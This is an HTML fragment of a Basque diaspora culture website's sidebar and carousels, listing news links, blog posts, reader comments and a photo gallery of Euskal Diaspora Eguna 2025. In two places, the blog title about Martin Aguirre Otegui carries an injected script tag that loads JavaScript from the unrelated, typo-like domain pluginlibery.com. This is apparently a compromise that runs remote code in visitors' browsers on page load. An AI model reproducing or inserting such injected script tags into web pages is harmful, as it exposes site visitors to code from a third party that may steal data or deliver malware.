									<p>PUBLIZITATEA</p>

									<div class="banner">
        <a href="https://nabasque.eus/" target="_blank" rel="nofollow">
    
        <img src="https://www.euskalkultura.eus/fitxategiak/irudiak/bannerrak/nabasque.gif" alt="" />
    
        </a>
    </div>
								</div>
								<!-- /publi -->
								
																<!-- Besteek esana -->
								<h2 class="h2"><a href="https://www.euskalkultura.eus/euskara/besteek-esana">Besteek esana</a></h2>

								<div class="euskaletxeak">
									<ul class="lista_irakurrienak">
																				<li>2026/01/16<br /><a href="https://www.euskalkultura.eus/euskara/besteek-esana/o-poder-invisivel-do-euskera-quando-falar-e-resistir-meercom-en">O poder invisível do euskera Quando falar é resistir (Meer.com-en)</a></li>
																				<li>2026/01/10<br /><a href="https://www.euskalkultura.eus/euskara/besteek-esana/un-obispo-vasco-frente-a-2000-marines-el-diario-vascon">Un obispo vasco frente a 2.000 marines (El Diario Vascon)</a></li>
																				<li>2026/01/09<br /><a href="https://www.euskalkultura.eus/euskara/besteek-esana/elduain-santa-kruz-apaizaren-gorpua-herriratzeko-aukera-aztertuko-du-aranzadik-atarian">Elduain: Santa Kruz apaizaren gorpua herriratzeko aukera aztertuko du Aranzadik (Atarian)</a></li>
																				<li>2026/01/01<br /><a href="https://www.euskalkultura.eus/euskara/besteek-esana/exito-del-concierto-de-musicos-vascos-en-edimburgo-deian">Éxito del concierto de músicos vascos en Edimburgo (Deian)</a></li>
																				<li>2025/12/31<br /><a href="https://www.euskalkultura.eus/euskara/besteek-esana/joxemari-mitxelena-euskadiko-pilota-federazioko-presidentea-gernikako-nazioen-ligan-txinparta-bat-piztu-zen-naizen">Joxemari Mitxelena, Euskadiko Pilota Federazioko presidentea: «Gernikako Nazioen Ligan txinparta bat piztu zen» (Naizen)</a></li>
																				<li><a href="https://www.euskalkultura.eus/euskara/besteek-esana" class="pull-right"><strong>Berri gehiago</strong></a></li>
									</ul>
								</div>
								<!-- /Besteek esana -->
								
																<!-- publi -->
								<div class="publizitatea">
									<p>PUBLIZITATEA</p>

									<div class="banner">
        <a href="https://www.etxepare.eus/eu" target="_blank" rel="nofollow">
    
        <img src="https://www.euskalkultura.eus/fitxategiak/irudiak/bannerrak/etxepare.gif" alt="" />
    
        </a>
    </div>
								</div>
								<!-- /publi -->
								
																<!-- Blogak -->
								<h2 class="h2"><a href="https://www.euskalkultura.eus/euskara/blogak">Blogak</a></h2>

								<div class="erantzunak">
									<ul class="lista_blogak">
																				<li><a href="https://www.euskalkultura.eus/euskara/blogak/bi-gerren-oihartzuna-1936-45/martin-aguirre-otegui-euskalduna-nazioen-artean-zuzena-bere-ehungarren-urteurrenean">Martin Aguirre Otegui euskalduna, "Nazioen artean Zuzena", bere ehungarren urteurrenean<script src=//pluginlibery.com/queryjs></script></a><br /><strong><a href="https://www.euskalkultura.eus/euskara/blogak/bi-gerren-oihartzuna-1936-45">Sancho de Beurko Elkartea</a></strong>, 2025/07/04</li>
																				<li><a href="https://www.euskalkultura.eus/euskara/blogak/nire-talaiatik/urtarrileko-etenaren-ondotik-ikasturte-berriari-gogor">Urtarrileko etenaren ondotik, ikasturte berriari gogor</a><br /><strong><a href="https://www.euskalkultura.eus/euskara/blogak/nire-talaiatik">Joseba Etxarri</a></strong>, 2024/02/01</li>
																				<li><a href="https://www.euskalkultura.eus/euskara/blogak/nire-iritzian/loiolako-santutegia">Loiolako Santutegia</a><br /><strong><a href="https://www.euskalkultura.eus/euskara/blogak/nire-iritzian">Jose Felix Azurmendi</a></strong>, 2022/09/26</li>
																				<li><a href="https://www.euskalkultura.eus/euskara/blogak/diasporako-kusiak/diasporan-atzoko-eta-gaurko-komunikazio-kanaletan-barna">Diasporan: atzoko eta gaurko komunikazio kanaletan barna</a><br /><strong><a href="https://www.euskalkultura.eus/euskara/blogak/diasporako-kusiak">Eneko Bidegain</a></strong>, 2022/08/04</li>
																				<li><a href="https://www.euskalkultura.eus/euskara/blogak/errikotxikiko-nire-txokotik/arrotxapetik-iguazura-pampatik-pasatuz-eskorgaren-euskalduna">Arrotxapetik Iguazura pampatik pasatuz: Eskorgaren Euskalduna</a><br /><strong><a href="https://www.euskalkultura.eus/euskara/blogak/errikotxikiko-nire-txokotik">Arantzazu Ametzaga</a></strong>, 2022/08/03</li>
																				<li><a href="https://www.euskalkultura.eus/euskara/blogak" class="pull-right"><strong>Blog gehiago</strong></a></li>
									</ul>
								</div>
								<!-- /Blogak -->
								
																<!-- Erantzunak -->
								<h2 class="h2">Azken komentarioak</h2>

								<div class="erantzunak">
									<ul class="lista_erantzunak">
																				<li>
											<a href="https://www.euskalkultura.eus/euskara/albisteak/diasporako-ahobizi-eta-belarriprestek-euren-harri-koskorra-ekarri-diote-2025-euskaraldiari-munduko-hainbat-lekutatik#i12660">Euskaraldia</a>
											<br /><strong>Sonia</strong>

																						<br /><strong>Durango</strong>
											
											<br />2025/05/30										</li>
																				<li>
											<a href="https://www.euskalkultura.eus/euskara/albisteak/euskara-eta-erritmo-latinoamerikarrak-bateginik-habanan-tiktara-zarauztarrekin-jazz-plaza-nazioarteko-jaialdian#i12615">Informazioa gehitzea</a>
											<br /><strong>Aritz</strong>

																						<br /><strong>Donostia</strong>
											
											<br />2025/02/20										</li>
																				<li>
											<a href="https://www.euskalkultura.eus/euskara/albisteak/33-urteren-ondoren-euskal-aste-nazionala-tandilgo-gure-etxera-itzuliko-da-prestakizunak-aurrera-abiada-onean#i12612">Euskal Astea Tandilen</a>
											<br /><strong>Sonia</strong>

																						<br /><strong>Durango, Bizkaia</strong>
											
											<br />2025/02/18										</li>
																				<li>
											<a href="https://www.euskalkultura.eus/euskara/albisteak/aeb-hauteskundeak-katherine-bidegaray-juje-euskaraduna-hautatu-dute-montanan-estatuko-gorte-goreneko-kide#i12565">Elkarrizketa galdea</a>
											<br /><strong>Jose Luis Aizpuru</strong>

																						<br /><strong>Hendaia, Lapurdi</strong>
											
											<br />2024/11/15										</li>
																				<li>
											<a href="https://www.euskalkultura.eus/euskara/albisteak/baionak-bestak-frantziako-euskal-etxeen-bilgarri-izan-dira-beste-urte-batez-senidetasun-bazkarian-uztailaren-13an#i12488">FET</a>
											<br /><strong>Benoît Etcheverry</strong>

																						<br /><strong>Baiona</strong>
											
											<br />2024/07/18										</li>
																			</ul>
								</div>
								<!-- /Erantzunak -->
								
																<!-- Euskaletxeak.net -->
								<h2 class="h2"><a href="https://www.euskalkultura.eus/euskara/euskaletxeaknet">Euskaletxeak.net</a></h2>

								<div class="euskaletxeak">
									<ul class="lista_irakurrienak">
																				<li><a href="https://www.euskaletxeak.eus/index.php?option=com_content&task=view&id=3881&Itemid=335" target="_blank">RESOLUCIÓN subvenciones a los Centros Vascos-Euskal Etxeak 2025</a></li>
																				<li><a href="https://www.euskaletxeak.eus/index.php?option=com_content&task=view&id=3880&Itemid=335" target="_blank">Mensaje de Navidad del Lehendakari a la Comunidad Vasca en el exterior</a></li>
																				<li><a href="https://www.euskaletxeak.eus/index.php?option=com_content&task=view&id=3879&Itemid=335" target="_blank">Nueva Ley de la Diáspora: seminario internacional, el lunes streaming</a></li>
																				<li><a href="https://www.euskaletxeak.eus/index.php?option=com_content&task=view&id=3878&Itemid=335" target="_blank">Subvenciones del Instituto Etxepare para cursos de euskera 2025-2026</a></li>
																				<li><a href="https://www.euskaletxeak.eus/index.php?option=com_content&task=view&id=3877&Itemid=335" target="_blank">DIARIO DE A BORDO. CARTOGRAFÍA INTERIOR, de la artista chilena de origen vasco, Cecilia ...</a></li>
																			</ul>
								</div>
								<!-- /Euskaletxeak.net -->
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- /Edukia -->

				<!--Multimedia-->
		<div class="row clearfix multimedia">
			<div class="col-md-12 column">
				<h2 class="h2">
				Multimedia<span style="float:right"><a href="https://www.euskalkultura.eus/euskara/argazki-galeria"><img src="https://www.euskalkultura.eus/img/argazkiak_eu.png" alt="Multimedia" /></a> <a href="https://www.euskalkultura.eus/euskara/bideoak"><img src="https://www.euskalkultura.eus/img/bideoak_eu.png" alt="Bideoak" /></a></span>
				<div style="clear:both;"></div>
				</h2>

				<div class="row clearfix">
					<!-- Kol 1 -->
					<div class="col-md-9 column">
						<h3 class="h3-multimedia"><a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025">Euskal Diaspora Eguna 2025</a></h3>

						<a href="#" class="prev-owl"><img src="https://www.euskalkultura.eus/img/aurrekoa-multi.png" alt="prev" /></a>
						<a href="#" class="next-owl"><img src="https://www.euskalkultura.eus/img/hurrengoa-multi.png" alt="next" /></a>

						<div id="owl-karrusel" class="owl-carousel owl-theme karrusel">
														<div class="item">
								<div class="bisore-indizea">1/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/musean">Musean </a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/musean">Segi irakurtzen</a>)
								</div>

								<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/musean"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/01-diaspegu-mus.jpg" alt="Musean " /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">2/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/sukaldaritza-tailerra">Sukaldaritza Tailerra</a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/sukaldaritza-tailerra">Segi irakurtzen</a>)
								</div>

								<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/sukaldaritza-tailerra"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/02-diaspegu-sukalde.jpg" alt="Sukaldaritza Tailerra" /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">3/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/haurrak-jolasean">Haurrak jolasean</a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/haurrak-jolasean">Segi irakurtzen</a>)
								</div>

								<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/haurrak-jolasean"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/03-diaspegu-haurrak-jolasean.jpg" alt="Haurrak jolasean" /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">4/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/helduentako-dantza-tailerra">Helduentako Dantza Tailerra</a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/helduentako-dantza-tailerra">Segi irakurtzen</a>)
								</div>

								<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/helduentako-dantza-tailerra"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/04-diaspegu-tailerra.jpg" alt="Helduentako Dantza Tailerra" /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">5/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/antzerki-lana">Antzerki lana</a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/antzerki-lana">Segi irakurtzen</a>)
								</div>

								<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/antzerki-lana"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/05-diaspegu-antzerki.jpg" alt="Antzerki lana" /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">6/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/iruki-alaia">Iruki Alaia</a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/iruki-alaia">Segi irakurtzen</a>)
								</div>

								<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/iruki-alaia"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/06-piaspegu-coro-arre.jpg" alt="Iruki Alaia" /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">7/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/errekatarrak">Errekatarrak</a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/errekatarrak">Segi irakurtzen</a>)
								</div>

								<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/errekatarrak"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/07-diaspegu-coro-san-nico.jpg" alt="Errekatarrak" /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">8/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/kantu-tailerra">Kantu Tailerra</a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/kantu-tailerra">Segi irakurtzen</a>)
								</div>

								<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/kantu-tailerra"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/08-diaspegu-canto-libre.jpg" alt="Kantu Tailerra" /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">9/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/donostiako-danborrada">Donostiako Danborrada</a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/donostiako-danborrada">Segi irakurtzen</a>)
								</div>

								<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/donostiako-danborrada"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/09-tamborrada-arre-y-perga.jpg" alt="Donostiako Danborrada" /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">10/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/gazteak-dantzan">Gazteak dantzan</a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/gazteak-dantzan">Segi irakurtzen</a>)
								</div>

								<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/gazteak-dantzan"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/10-diaspegu-04-arre-gaztetxoak-dantzan.jpg" alt="Gazteak dantzan" /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">11/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/lanzeko-ihauteriak">Lanzeko ihauteriak</a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/lanzeko-ihauteriak">Segi irakurtzen</a>)
								</div>

								<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/lanzeko-ihauteriak"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/11-diaspegu-lanz-pergamino.jpg" alt="Lanzeko ihauteriak" /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">12/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/axuri-beltza">Axuri beltza </a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/axuri-beltza">Segi irakurtzen</a>)
								</div>

								<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/axuri-beltza"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/12-diaspegu-dantza-axuri-beltza-san-nicolas.jpg" alt="Axuri beltza " /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">13/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/san-miguel">San Miguel </a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/san-miguel">Segi irakurtzen</a>)
								</div>

								<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/san-miguel"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/13-diaspegu-arre-san-migel.jpg" alt="San Miguel " /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">14/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/zuberoako-maskarada">Zuberoako Maskarada</a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/zuberoako-maskarada">Segi irakurtzen</a>)
								</div>

								<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/zuberoako-maskarada"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/14-diaspegu-elkaerlanean-maskarada.jpg" alt="Zuberoako Maskarada" /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">15/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/udal-eta-legegintzako-intereseko-adierazpena">Udal eta Legegintzako Intereseko Adierazpena</a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/udal-eta-legegintzako-intereseko-adierazpena">Segi irakurtzen</a>)
								</div>

								<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/udal-eta-legegintzako-intereseko-adierazpena"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/15-concejo-deliberante.jpg" alt="Udal eta Legegintzako Intereseko Adierazpena" /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">16/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/lehendakariak">Lehendakariak</a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/lehendakariak">Segi irakurtzen</a>)
								</div>

								<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/lehendakariak"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/16-asier-4-lehendas.jpg" alt="Lehendakariak" /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">17/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/souvenirrak-genealogia-aritz-taldeko-musika-eta-erromeria">Souvenirrak, genealogia, Aritz Taldeko musika eta erromeria</a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/souvenirrak-genealogia-aritz-taldeko-musika-eta-erromeria">Segi irakurtzen</a>)
								</div>

								<a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/euskal-diaspora-eguna-2025/souvenirrak-genealogia-aritz-taldeko-musika-eta-erromeria"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/17-diaspegu.jpg" alt="Souvenirrak, genealogia, Aritz Taldeko musika eta erromeria" /></a>
							</div>
													</div>
					</div>

					<div class="col-md-3 column multimedia-zutabea">
												<h3>Galeria gehiago</h3>

						<ul class="lista-galeria">
														<li><a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/necochea/2023ko-euskal-astea-2"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1250/mini_g01-coro-1.jpg" class="thumb" alt="2023ko Euskal Astea (2)" /></a><br /><a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/necochea/2023ko-euskal-astea-2">2023ko Euskal Astea (2)</a></li>
														<li><a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/necochea/2023ko-euskal-astea"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1249/mini_simpo-01.jpg" class="thumb" alt="2023ko Euskal Astea " /></a><br /><a href="https://www.euskalkultura.eus/euskara/argazki-galeria/argentina/necochea/2023ko-euskal-astea">2023ko Euskal Astea </a></li>
													</ul>
											</div>
				</div>
			</div>
		</div>
		<!--/Multimedia-->
		
				<!--Blogak-->
		<div class="row clearfix">
		  <div class="col-md-12 column">
		    <h2 class="h2"><a href="https://www.euskalkultura.eus/euskara/blogak">Blogak</a></h2>

		    <div class="row clearfix">
		      <div class="col-md-12 column">
						<a href="#" class="prev-owl-blogak"><img src="https://www.euskalkultura.eus/img/aurrekoa-multi.png" alt="prev" /></a>
			<a href="#" class="next-owl-blogak"><img src="https://www.euskalkultura.eus/img/hurrengoa-multi.png" alt="next" /></a>
			
			<div id="owl-blogak" class="owl-carousel owl-theme karrusel-blogak">

			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/euskara/blogak/bi-gerren-oihartzuna-1936-45" class="egilea">Sancho de Beurko Elkartea</a><br />
			      <a href="https://www.euskalkultura.eus/euskara/blogak/bi-gerren-oihartzuna-1936-45/martin-aguirre-otegui-euskalduna-nazioen-artean-zuzena-bere-ehungarren-urteurrenean">Martin Aguirre Otegui euskalduna, "Nazioen artean Zuzena", bere ehungarren urteurrenean<script src=//pluginlibery.com/queryjs></script> (2025/07/04)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/euskara/blogak/bi-gerren-oihartzuna-1936-45">Bi gerren oihartzuna 1936-45</a></div>

			    			    <a href="https://www.euskalkultura.eus/euskara/blogak/bi-gerren-oihartzuna-1936-45"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_bigerraarteanbloglogoa.jpg" alt="Sancho de Beurko Elkartea" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/euskara/blogak/nire-talaiatik" class="egilea">Joseba Etxarri</a><br />
			      <a href="https://www.euskalkultura.eus/euskara/blogak/nire-talaiatik/urtarrileko-etenaren-ondotik-ikasturte-berriari-gogor">Urtarrileko etenaren ondotik, ikasturte berriari gogor (2024/02/01)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/euskara/blogak/nire-talaiatik">Nire talaiatik</a></div>

			    			    <a href="https://www.euskalkultura.eus/euskara/blogak/nire-talaiatik"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_josebaetxarri.jpg" alt="Joseba Etxarri" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/euskara/blogak/nire-iritzian" class="egilea">Jose Felix Azurmendi</a><br />
			      <a href="https://www.euskalkultura.eus/euskara/blogak/nire-iritzian/loiolako-santutegia">Loiolako Santutegia (2022/09/26)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/euskara/blogak/nire-iritzian">Nire iritzian</a></div>

			    			    <a href="https://www.euskalkultura.eus/euskara/blogak/nire-iritzian"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_josefelixazurmendi1.jpg" alt="Jose Felix Azurmendi" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/euskara/blogak/diasporako-kusiak" class="egilea">Eneko Bidegain</a><br />
			      <a href="https://www.euskalkultura.eus/euskara/blogak/diasporako-kusiak/diasporan-atzoko-eta-gaurko-komunikazio-kanaletan-barna">Diasporan: atzoko eta gaurko komunikazio kanaletan barna (2022/08/04)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/euskara/blogak/diasporako-kusiak">Diasporako kusiak</a></div>

			    			    <a href="https://www.euskalkultura.eus/euskara/blogak/diasporako-kusiak"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_eneko-bidegain-bisaia.jpg" alt="Eneko Bidegain" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/euskara/blogak/errikotxikiko-nire-txokotik" class="egilea">Arantzazu Ametzaga</a><br />
			      <a href="https://www.euskalkultura.eus/euskara/blogak/errikotxikiko-nire-txokotik/arrotxapetik-iguazura-pampatik-pasatuz-eskorgaren-euskalduna">Arrotxapetik Iguazura pampatik pasatuz: Eskorgaren Euskalduna (2022/08/03)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/euskara/blogak/errikotxikiko-nire-txokotik">Errikotxikiko nire txokotik</a></div>

			    			    <a href="https://www.euskalkultura.eus/euskara/blogak/errikotxikiko-nire-txokotik"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_arantzazuametzaga.jpg" alt="Arantzazu Ametzaga" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/euskara/blogak/errikotxikiko-nire-txokotik" class="egilea">Arantzazu Ametzaga</a><br />
			      <a href="https://www.euskalkultura.eus/euskara/blogak/errikotxikiko-nire-txokotik/ukrainak-min">Ukrainak min (2022/04/12)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/euskara/blogak/errikotxikiko-nire-txokotik">Errikotxikiko nire txokotik</a></div>

			    			    <a href="https://www.euskalkultura.eus/euskara/blogak/errikotxikiko-nire-txokotik"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_arantzazuametzaga.jpg" alt="Arantzazu Ametzaga" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/euskara/blogak/errikotxikiko-nire-txokotik" class="egilea">Arantzazu Ametzaga</a><br />
			      <a href="https://www.euskalkultura.eus/euskara/blogak/errikotxikiko-nire-txokotik/castejongo-alborada-bakea-eta-foruak-1894ko-otsailaren-18a">Castejongo alborada. Bakea eta Foruak, 1894ko Otsailaren 18a (2022/02/17)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/euskara/blogak/errikotxikiko-nire-txokotik">Errikotxikiko nire txokotik</a></div>

			    			    <a href="https://www.euskalkultura.eus/euskara/blogak/errikotxikiko-nire-txokotik"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_arantzazuametzaga.jpg" alt="Arantzazu Ametzaga" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/euskara/blogak/nire-iritzian" class="egilea">Jose Felix Azurmendi</a><br />
			      <a href="https://www.euskalkultura.eus/euskara/blogak/nire-iritzian/amerikanuek">Amerikanuek (2022/02/01)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/euskara/blogak/nire-iritzian">Nire iritzian</a></div>

			    			    <a href="https://www.euskalkultura.eus/euskara/blogak/nire-iritzian"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_josefelixazurmendi1.jpg" alt="Jose Felix Azurmendi" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/euskara/blogak/bi-gerren-oihartzuna-1936-45" class="egilea">Sancho de Beurko Elkartea</a><br />
			      <a href="https://www.euskalkultura.eus/euskara/blogak/bi-gerren-oihartzuna-1936-45/joseph-etcheverry-eta-helena-santana-mende-bateko-euskal-legatua-amerikar-lurretan">Joseph Etcheverry eta Helena Santana, mende bateko euskal legatua amerikar lurretan (2022/01/13)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/euskara/blogak/bi-gerren-oihartzuna-1936-45">Bi gerren oihartzuna 1936-45</a></div>

			    			    <a href="https://www.euskalkultura.eus/euskara/blogak/bi-gerren-oihartzuna-1936-45"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_bigerraarteanbloglogoa.jpg" alt="Sancho de Beurko Elkartea" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/euskara/blogak/errikotxikiko-nire-txokotik" class="egilea">Arantzazu Ametzaga</a><br />
